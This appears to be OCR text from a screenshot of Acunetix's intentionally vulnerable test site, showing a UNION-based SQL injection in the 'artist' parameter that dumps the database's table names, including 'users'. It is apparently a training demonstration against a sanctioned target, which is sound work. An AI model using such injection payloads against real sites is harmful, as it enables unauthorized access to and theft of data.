 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_36
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema =
database() --+